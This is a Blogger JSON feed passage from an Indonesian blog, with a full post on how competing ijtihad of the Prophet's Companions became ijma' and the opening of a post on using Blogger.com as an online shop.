Menulis"},"subtitle":{"type":"html","$t":""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=2\u0026max-results=4"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default?alt=json-in-script\u0026start-index=10\u0026max-results=4"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"99"},"openSearch$startIndex":{"$t":"6"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-3393257007306081776"},"published":{"$t":"2020-07-09T20:35:00.005-07:00"},"updated":{"$t":"2020-10-29T18:10:52.846-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Featured"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Ushul Fiqh"}],"title":{"type":"text","$t":"Saat Ijtihad Bertransformasi Menjadi Ijma'"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESeperti biasa, tiap selasa bakda ashar, saya melanjutkan kajian kitab kecil berjuluk As-Sullam, yang kali ini saya ditemani Ihab dan Lubab, dua kakak beradik putra dari Allahuyarham ustadz Hud A.M.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESampailah kajian kami kali ini pada bab Al-Ijma' yang membawa kami kepada perenungan tentang terjadinya proses ijma' itu.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s659\/kutub-ijtihad.png\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg border=\"0\" data-original-height=\"370\" data-original-width=\"659\" height=\"112\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/w200-h112\/kutub-ijtihad.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Ewww.qposts.com\u003Cbr \/\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam diskusi sore itu, saya ungkapkan bahwa ijma' pada asalnya adalah proses seleksi ijtihad-ijtihad terkuat yang kemudian disepakati oleh seluruh khalayak. Saat pernyataan saya dipertanyakan oleh Ihab dan Lubab, maka saya paparkan ulang beberapa kasus ijma' di masa shahabat yang mendukung pernyataan tersebut.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPada kasus \u003Ci\u003EJam'ul Qur'an\u003C\/i\u003E, Umar Radhiyallahu 'Anhu menyampaikan ijtihadnya kepada khalifah Abu Bakar Radhiyallahu Anhu tentang perlunya pengumpulan naskah-naskah Al-Qur'an yang saat itu sudah tertulis di berbagai macam media seperti kulit hewan, tulang belikat onta atau pelepah kurma yang dimiliki oleh banyak shahabat, agar menjadi satu \u003Ci\u003Emushhaf\u003C\/i\u003E utuh yang nantinya akan disimpan oleh khalifah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad Umar Radhiyallahu Anhu ini muncul setelah melihat banyaknya \u003Ci\u003Ehuffazh\u003C\/i\u003E\u0026nbsp;para penghafal Al-Qur'an yang gugur di medan jihad yang karenanya menimbulkan kekhawatiran beliau terhadap kelestarian Al-Qur'an di masa berikutnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESaat ijtihad ini disampaikan kepada khalifah Abu Bakar Radhiyallahu Anhu, beliau menolak dengan keras karena dalam ijtihad beliau sendiri hal ini sudah termasuk melakukan sesuatu yang tidak pernah dilakukan Rasulullah Shallallahu Alaihi Wasallam. Bahasa tegasnya: ini bid'ah, dan tentu pembaca paham bagaimana kerasnya para shahabat bila berbicara pasal bid'ah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKemudian, bila kita analisis ijtihad Umar Radhiyallahu Anhu, beliau berhujjah dengan intisari kaidah \u003Ci\u003EAdh-Dhararu Yuzaal\u003C\/i\u003E, bahwa suatu bahaya itu harus dihilangkan, yang dalam kasus ini adalah bahaya lenyapnya Al-Qur'an atau ketidaklengkapannya di masa yang akan datang akibat tidak ada lagi yang menghafalnya atau menyimpan salinannya secara utuh.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESedangkan ijtihad Abu Bakar Radhiyallahu Anhu berdasar kepada kewajiban mentaati nash yang melarang membuat bid'ah dalam Agama, tanpa mengesampingkan fakta bahwa Al-Qur'an adalah salah satu pokok utama bahkan dasar dari agama ini.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu pada lanjutan kisah diskusi dua orang shahabat besar ini kita mengetahui bahwa Umar Radhiyallahu Anhu berhasil meyakinkan Abu Bakar Radhiyallahu Anhu bahwa pengumpulan Al-Qur'an benar-benar kebutuhan kaum muslimin yang bila kita analisis kedua ijtihad tersebut kita akan temukan bahwa kebutuhan kaum muslimin terhadap \u003Ci\u003Emushhaf imam\u003C\/i\u003E, melebihi bahaya bid'ah yang digambarkan, sebab tuduhan bid'ah inipun masih bisa didudukkan karena sejatinya pengumpulan Al-Qur'an sudah pernah dilakukan di masa Rasulullah Shallallahu Alaihi Wasallam meskipun tidak dalam bentuk satu \u003Ci\u003Emushhaf\u003C\/i\u003E yang lengkap.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ESetelah itu, Abu Bakar Radhiyallahu Anhu menghubungi Zaid bin Tsabit Radhiyallahu Anhu agar mau memimpin lajnah pengumpulan Al-Qur'an ini. Namun sekali lagi, diskusi yang mirip dengan diskusi sebelumnya terjadi, namun kali ini Abu Bakar Radhiyallahu Anhu menempati posisi Umar Radhiyallahu Anhu yang berusaha meyakinkan Zaid Radhiyallahu Anhu tentang ide ini hingga akhirnya Zaid Radhiyallahu Anhu pun menerima ide \u003Ci\u003Ejam'ul quran\u003C\/i\u003E\u0026nbsp;itu.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENah, dari kisah ini kita bisa melihat bagaimana dua ijtihad tersebut mengerucut menjadi satu ijtihad yang kemudian disepakati oleh semua pihak sehingga bertransformasi menjadi ijma'. Artinya, ijma' itu pada asalnya adalah ijtihad yang diadu hujjahnya dengan ijtihad lainnya hingga menjadi ijtihad terpilih yang kemudian disepakati dan naik derajatnya menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EPerlu diingat pula bahwa \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, yang artinya bahwa\u003Ci\u003E\u0026nbsp;\u003C\/i\u003Eijtihad dari seorang mujtahid, tidak dapat digugurkan oleh ijtihad dari mujtahid yang lain.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun saat satu ijtihad menjadi ijtihad yang terpilih dan disepakati oleh semua pihak hingga menjadi ijma', maka ijma' ini tidak dapat diselisihi, tidak boleh diingkari dan harus dilaksanakan isinya sepanjang zaman sebagaimana nash-nash Al-Qur'an dan Sunnah.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini menunjukkan bahwa saat terjadi ijma', mujtahid yang ijtihadnya \u003Ci\u003Emarjuuh\u003C\/i\u003E atau lemah, secara sukarela melepaskan dan meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;atau yang kuat dari mujtahid lainnya hingga menjadi ijtihad terpilih yang meningkat menjadi ijma'.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EHal ini tidak menunjukkan bahwa ijtihad yang\u0026nbsp;\u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;tersebut digugurkan oleh ijtihad yang \u003Ci\u003Eraajih\u003C\/i\u003E\u0026nbsp;yang lalu dianggap menyalahi kaidah \u003Ci\u003EAl-Ijtihaad Laa Yunqadhu Bil Ijtihaad\u003C\/i\u003E, sama sekali tidak.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EIjtihad yang \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;itu tetap diakui keberadaannya dalam sejarah, namun tidak lagi didukung apalagi digunakan sebagaimana Abu Bakar dan Zaid Radhiyallahu Anhuma meninggalkan ijtihadnya.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ENamun tetap saja ijtihad mereka tercatat dalam riwayat dan sejarah sebagai suatu pelajaran, baik dari sisi ilmu ijtihad -yang menunjukkan bagaimana cara ber-\u003Ci\u003Eistidlal\u003C\/i\u003E, cara \u003Ci\u003Emunaqasyah\u003C\/i\u003E yang bahkan ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini menjadi specimen abadi untuk masa yang akan datang bila kemudian muncul permasalahan ummat yang mirip dengan permasalahan yang mereka hadapi-,\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003Eataupun dari sisi ilmu akhlak -yang menunjukkan bagaimana berpegang teguh kepada ajaran Rasulullah Shallallahu Alaihi Wasallam dan kebesaran hati mereka dalam menerima pendapat-.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali kepada diskusi saya dengan Ihab dan Lubab. Sekarang muncul pertanyaan baru, bagaimana bila pada suatu zaman, ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;ini tanpa sengaja hidup kembali lalu muncul sebagai pertimbangan baru di kalangan mujtahidin.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EMisalnya, di zaman sekarang banyak orang enggan menunaikan zakat. Sedangkan ijma' para shahabat menyatakan bahwa mereka yang tidak menunaikan zakat akan diperangi menggunakan senjata. Lalu, muncul ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E\u0026nbsp;yang dulu pernah muncul sebelum terjadi ijma' yang menyatakan bahwa mereka yang enggan membayar zakat tidak diperangi.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EApakah boleh ijtihad \u003Ci\u003Emarjuuh\u0026nbsp;\u003C\/i\u003Eini menggantikan ijma' karena ada perubahan zaman?\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EDalam riwayat terkait hal ini dikisahkan khalifah Abu Bakar Radhiyallahu Anhu berijtihad dan berniat untuk memerangi orang-orang yang enggan membayar zakat. Sedangkan Umar Radhiyallahu Anhu berijtihad bahwa mereka ini tidak perlu diperangi karena masih muslim dan masih memegang syahadatnya. Namun Abu Bakar Radhiyallahu Anhu menyebutkan dasar ijtihadnya bahwa mereka yang enggan menunaikan zakat pada hakikatnya telah memisahkan antara kewajiban shalat dan kewajiban zakat, di mana mereka bersedia shalat yang merupakan hak Allah atas ibadah jasadiyyah mereka, namun enggan menunaikan zakat yang merupakan hak Allah atas harta benda mereka.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ELalu Abu Bakar Radhiyallahu Anhu meyakinkan Umar Radhiyallahu Anhu dengan menyatakan bahwa: \"\u003Ci\u003EKalau seandainya mereka enggan menyerahkan seutas tali yang dulu biasa mereka serahkan kepada Rasulullah Shallallahu Alaihi Wasallam, maka sungguh aku akan perangi mereka karena itu\u003C\/i\u003E.\" Yang dengan itu Umar Radhiyallahu Anhu setuju dan menganggap ijtihad Abu Bakar Radhiyallahu Anhulah yang benar. Maka dengan itu terjadilah ijma' dan dengan jelas Umar Radhiyallahu Anhu meninggalkan ijtihadnya sendiri dan berbalik mendukung ijtihad Abu Bakar Radhiyallahu Anhu yang menjadi ijtihad terpilih yang kemudian menjadi ijma' shahabat tersebut.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003EKembali ke pertanyaan baru sebelumnya. Lalu bagaimanakah nasibnya kaum muslimin yang menolak atau abai membayar zakat di masa sekarang? Apakah kita mesti mengikuti ijma' di masa Abu Bakar Radhiyallahu Anhu dengan cara memerangi mereka? Ataukah ijtihad \u003Ci\u003Emarjuuh\u003C\/i\u003E dari Umar bin Al-Khaththab Radhiyallahu Anhu bisa dijadikan pertimbangan kembali?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003ETunggu kelanjutannya...\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan face=\"\u0026quot;trebuchet ms\u0026quot;, sans-serif\"\u003E\n(Dari ide pada 29 Oktober 2019)\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.fatahillah.id\/feeds\/3393257007306081776\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8686505812006525580\/posts\/default\/3393257007306081776"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.fatahillah.id\/2020\/01\/saat-ijtihad-bertransformasi-menjadi-ijma.html","title":"Saat Ijtihad Bertransformasi Menjadi Ijma'"}],"author":[{"name":{"$t":"Fatahillah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/08420244663838633181"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEglJNtuJKSFlEJzAaI3zfW8YpOpU5xT9eErut73_uBnkzblzFmiwrbWsmsRdaGNJuwuF121Um7Rm2XB0fZbWMZUC_PvFEhHAxWxaJ3U1kF-EEKbMcy6FtMw5OzYgCn4-w\/s1600\/AAuE7mCmpvTEAghTJPE_ES4xrGY_c9FlYZakrJWKlilreQ%3Ds96"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgK29hN1z5-mPa_OsH6jiWezItWN5mosd0uSh4bPA5A6iv_67zPZJImnuWSmul2cOT_nyI0m7xebP3rN-Zq7AwHUSknbzOjB88JY6CEkN1uCF7dHXlyZifAQu45jE8zQnu4DGUlMplYr5c\/s72-w200-h112-c\/kutub-ijtihad.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8686505812006525580.post-2571254007461815915"},"published":{"$t":"2020-01-22T22:27:00.000-08:00"},"updated":{"$t":"2020-01-22T22:27:20.937-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Internet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Komputerologi"}],"title":{"type":"text","$t":"Memulai Sebuah Website Part 2: Blogger.com sebagai Online Shop!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESebulan terakhir seorang klien meminta saya untuk membuat sebuah online shop dengan perwajahan tertentu yang mirip dengan beberapa online shop dari platform bisnis yang baru berkembang.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESeperti biasa, saya interview dengan check list yang saya sebutkan di artikel saya sebelumnya (Baca\u0026nbsp;\u003Ca href=\"https:\/\/www.fatahillah.id\/2020\/01\/memulai-sebuah-website-part-1.html\" target=\"_blank\"\u003EMemulai Sebuah Website Part 1: Blogger.com sebagai website!\u003C\/a\u003E).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ELalu muncullah informasi bahwa budget yang tersedia sekitar 2 juta rupiah saja. Lalu lini produk yang dijual adalah tas dengan berbagai macam bentuknya. Juga bahwa klien kali ini adalah remaja yang sebenarnya sudah beberapa waktu menjual produknya di media sosial dan sekarang ingin memiliki online shop sendiri.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s1600\/small-and-big-business-website-development.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"211\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDd32PQWHLu_6gBqc3ateC9ShyphenhyphenATuPaE7Hxpb_xE8hoFcMPgAJ4thu6WYIT9SYYPyE49hehhSgygxVRsSkUSeGs5aXEx98ugfZAnDgH40iXAnlJVynNExWCtuYhYcLqz9_ypbssc52f5U\/s320\/small-and-big-business-website-development.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EDengan budget terbatas dan kemampuan teknis yang nyaris nol, maka saya sarankan agar klien kita ini menggunakan Blogger.com sebagai fondasi online shopnya.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EHanya memang ada keterbatasan yang dimiliki Blogger.com karena sesuai namanya, Blogger.com sejatinya adalah platform blogging yang didominasi fitur-fitur yang terkait dengan publikasi tulisan, artikel ataupun berita.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003ESalah satu keterbatasannya adalah tidak adanya penghitung ongkir secara online yang sangat dibutuhkan pembeli dan penjual sebelum menyepakati besaran dana yang harus dibayar saat check out.\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;trebuchet ms\u0026quot; , sans-serif;\"\u003EKeterbatasan yang lain adalah tidak 